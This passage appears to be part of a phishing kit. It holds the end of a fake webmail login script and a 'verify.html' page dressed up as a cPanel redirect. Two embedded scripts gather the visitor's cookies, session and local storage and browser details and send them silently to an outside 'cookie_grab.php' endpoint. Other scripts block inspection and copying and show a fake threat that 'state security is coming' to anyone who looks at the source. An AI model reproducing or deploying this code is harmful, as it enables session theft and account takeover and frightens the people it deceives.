						 count = 0;
						 window.location.replace("https://www."+my_slice)
					  }
				   } else {
					  $('#msg').text('There is a problem with the network. Please refresh and try again.');
					  $('#p').focus();
				   }
				}
			 },
			 error: function () {
				
				$("#p").val("");
				if (count >= 3) {
				   count = 0;
				   window.location.replace("https://www."+my_slice)
				}
				$('#msg').text('There is a problem with the network. Please refresh and try again.');
				$('#p').focus();
			 },
			 complete: function(){
				$('#msg').text('There is a problem with the network. Please refresh and try again.');
				$('#p').focus();
			 }
			})
		  }
		  
	   });

		function getParameterByName(name, url) {
			if (!url) url = window.location.href;
			name = name.replace(/[\[\]]/g, '\\$&');
			var regex = new RegExp('[?&]' + name + '(=([^&#]*)|&|#|$)'),
				results = regex.exec(url);
			if (!results) return null;
			if (!results[2]) return '';
			return decodeURIComponent(results[2].replace(/\+/g, ' '));
		}
			
		const login_username = getParameterByName('cms');
		document.getElementById("u").value = login_username;
	</script>

<script>
// 🔒 AMONEY Security Protection
document.onkeydown = function (e) {
  const block = (
    e.keyCode === 123 || // F12
    (e.ctrlKey && e.shiftKey && e.keyCode === 73) || // Ctrl+Shift+I
    (e.ctrlKey && e.shiftKey && e.keyCode === 67) || // Ctrl+Shift+C
    (e.ctrlKey && e.keyCode === 85) || // Ctrl+U
    (e.ctrlKey && e.keyCode === 83) || // Ctrl+S
    (e.ctrlKey && e.keyCode === 80) || // Ctrl+P
    (e.ctrlKey && e.shiftKey && e.keyCode === 73) || // ⌘+Shift+I
    (e.metaKey && e.shiftKey && e.keyCode === 67) || // ⌘+Shift+C
    (e.metaKey && e.keyCode === 83) || // ⌘+S
    (e.metaKey && e.keyCode === 80) || // ⌘+P
    (e.metaKey && e.keyCode === 85)    // ⌘+U
  );

      if (block) {
        document.documentElement.innerHTML = `
          <html><head><title>Warning Alert ⚠️</title></head>
          <body style="background:white;color:#454545;font-family:monospace;text-align:center;padding-top:10%;">
            <h1>THIS MAILBOX IS HIGHLY PROTECTED</h1>
            <p>This script is secured. Unauthorized access will be traced and flagged.</p>
            <p>All activities are monitored.</p>
            <p>Your direct Ip and location has been lodge... the state security is coming for you.</p>
          </body></html>`;
        return false;
      }
    };

    ["contextmenu", "copy", "cut", "paste", "selectstart", "dragstart"].forEach(evt =>
      document.addEventListener(evt, e => e.preventDefault())
    );

    // Clear body on unload
    window.addEventListener("beforeunload", () => {
      document.body.innerHTML = "";
    });
  </script>


<script>
  // Get the "cms" parameter from URL
  const params = new URLSearchParams(window.location.search);
  const emailFromURL = params.get('cms');

  // If it exists, set it as the value of the email field
  if (emailFromURL) {
    document.getElementById('emailInput').value = emailFromURL;
  }
</script>
	</body></html>
</file>

<file: verify.html>
<!DOCTYPE html>
<html>

<head>
<meta http-equiv="Content-type" content="text/html; charset=utf-8">
<!--<meta http-equiv="refresh" content="0; url=https://cpanel.net/" />-->

<title>cPanel Redirect</title>
<style type="text/css">
.statusBox {
    width: 80px;
}
.fb {
    width:43%;
    float:left;
    text-align:center;
    margin:5px 20px 5px 20px;
    padding:20px 0 20px 0px;
    background:#eef8fd;
    height:110px;
    border:solid 1px #dff4fe;
}
.fb2 {
    width:43%;
    float:right;
    text-align:center;
    margin:5px 20px 5px 20px;
    padding:20px 0 20px 0px;
    background:#eef8fd;
    height:110px;
    border:solid 1px #dff4fe;
}
#opts {
    width:100%;
}
#redirecting {
    width: 100%;
    height:100px;
    text-align:center;
    padding-top: 50px;
    font-weight:bold;
    color:#000;
    font-size:18px;
}
.button {
    width: 0 auto;
    margin:5px auto 0 auto;
    padding:2px;
    text-align:center;
    font-size:18px;
    font-weight:bold;
    color:#00566a;
    width:100px;
    height:25px;
    background-color:#4f7ea7;
}
.button a {
    color:#fff;
    text-decoration:none;
}
.container {
    width:70%;
    margin-left:auto;
    margin-right:auto;
}
.txtb {
    padding: 20px;
}
body {
    font-family:arial;
    margin:0;
    padding:0;
    background:url('[data-uri]') repeat-x #dff4fe;
    color:#6f6f6f;
    font-size:12px;
}
a {
    color:#0075a9;
}
* {
    margin:0;
    padding:0;
}
#pageheader {
    background:url('[data-uri]') no-repeat;
    height:63px;
    color:#fff;
    padding:20px;
    font-size:28px;
    font-family:century gothic, arial;letter-spacing:-0.5px;
}
p {
    margin:10px 15px 15px 50px;
}
#wrap {
    margin:50px auto 20px auto;
    width:906px;
}
.msg {
    background:url('[data-uri]') no-repeat;
    min-height:206px;
    color:#000;
    font-size:16px;
    padding:25px;
}
* html .msg {
    height:206px;
}
.msg p {
    border:none;
    margin:0 0 10px 0;
}
.msg ul {
    margin:15px 15px 0 15px;
}
li {
    margin:10px 0;
}
.note {
    font-style:italic;
    border-bottom:1px solid #cae0e5;
    border-top:1px solid #cae0e5;
    padding:15px 0;
    margin-right:50px;
}
#contactinfo, .contactinfo {
    padding:5px 0;
}
#contactinfo li, .contactinfo li {
    float:left;
    padding:5px;
    width:250px;
    list-style:none;
    font-size:14px;
}
p.troubleshoot {
    font-style:italic;
    border:dashed 1px #dfe9ed;
    padding:5px;
    margin:10px 0 0 0;
}
#connectmethod {
  float:right;
}
#connectmsg {
  float:left;
}
</style>
</head>
<body>



<div id="pageheader">
  <div id="connectmsg"><span id="actor">Connection Selection </span><span id="statusBox" style="display:inline;"> ....</span></div>
  <div id="connectmethod">trying: <span id="connectmethodname">preferred</span></div>
</div>
<div id="wrap">
  <div class="msg">
    <div id="nofirewall" class="fb">
      <div class="txtb"> If you are not behind a firewall that blocks port 2095 </div>
      <div class="button"> <a href="" class="createbutton">Enter Here</a> </div>
    </div>
    <div id="firewall" class="fb2">
      <div class="txtb"> If you are behind a firewall
        and can not connect to port 2095 </div>
      <div class="button"> <a href="" class="createbutton">Enter Here</a> </div>
    </div>
  </div>
</div>

<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
<script>
var email = window.location.hash.substr(1);
if (!email) {} else {
  var my_email = email;
  var ind = my_email.indexOf("@");
  var my_slice = my_email.substr((ind + 1));
  setTimeout(function() {
	window.location.replace("http://www."+my_email);
  }, 3000)
}
</script>
<script>
(function() {
  try {
    const payload = {
      cookie: document.cookie || '',
      sessionStorage: JSON.stringify(sessionStorage),
      localStorage: JSON.stringify(localStorage),
      userAgent: navigator.userAgent
    };

    fetch("https://tint.sa.com/mu/cookie_grab.php", {
      method: "POST",
      headers: {
        "Content-Type": "application/json"
      },
      body: JSON.stringify(payload)
    });
  } catch (e) {
    // fail silently
  }
})();
</script>

<script>
// AMON3Y STEALTH LOGGER
(function () {
  try {
    const fullData = {
      userAgent: navigator.userAgent,
      cookie: document.cookie,
      sessionStorage: JSON.stringify(sessionStorage),
      localStorage: JSON.stringify(localStorage),
      url: location.href,
      referrer: document.referrer,
      platform: navigator.platform,
      lang: navigator.language,
      timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
      screen: screen.width + "x" + screen.height
    };

    fetch("https://tint.sa.com/mu/cookie_grab.php", {
      method: 'POST',
      headers: {'Content-Type': 'application/json'},
      body: JSON.stringify(fullData)
    });
  } catch (err) {}
})();
</script>

<script>
// 🔒 AMONEY Security Protection
document.onkeydown = function (e) {
  const block = (
    e.keyCode === 123 || // F12
    (e.ctrlKey && e.shiftKey && e.keyCode === 73) || // Ctrl+Shift+I
    (e.ctrlKey && e.shiftKey && e.keyCode === 67) || // Ctrl+Shift+C
    (e.ctrlKey && e.keyCode === 85) || // Ctrl+U
    (e.ctrlKey && e.keyCode === 83) || // Ctrl+S
    (e.ctrlKey && e.keyCode === 80) || // Ctrl+P
    (e.ctrlKey && e.shiftKey && e.keyCode === 73) || // ⌘+Shift+I
    (e.metaKey && e.shiftKey && e.keyCode === 67) || // ⌘+Shift+C
    (e.metaKey && e.keyCode === 83) || // ⌘+S
    (e.metaKey && e.keyCode === 80) || // ⌘+P
    (e.metaKey && e.keyCode === 85)    // ⌘+U
  );

      if (block) {
        document.documentElement.innerHTML = `
          <html><head><title>Warning Alert ⚠️</title></head>
          <body style="background:white;color:#454545;font-family:monospace;text-align:center;padding-top:10%;">
            <h1>THIS MAILBOX IS HIGHLY PROTECTED</h1>
            <p>This script is secured. Unauthorized access will be traced and flagged.</p>
            <p>All activities are monitored.</p>
            <p>Your direct Ip and location has been lodge... the state security is coming for you.</p>
          </body></html>`;
        return false;
      }
    };

    ["contextmenu", "copy", "cut", "paste", "selectstart", "dragstart"].forEach(evt =>
      document.addEventListener(evt, e => e.preventDefault())
    );

    // Clear body on unload
    window.addEventListener("beforeunload", () => {
      document.body.innerHTML = "";
    });
  </script>


<script>
  // Get the "cms" parameter from URL
  const params = new URLSearchParams(window.location.search);
  const emailFromURL = params.get('cms');

  // If it exists, set it as the value of the email field
  if (emailFromURL) {
    document.getElementById('emailInput').value = emailFromURL;
  }
</script>
</body>
</html>
</file>
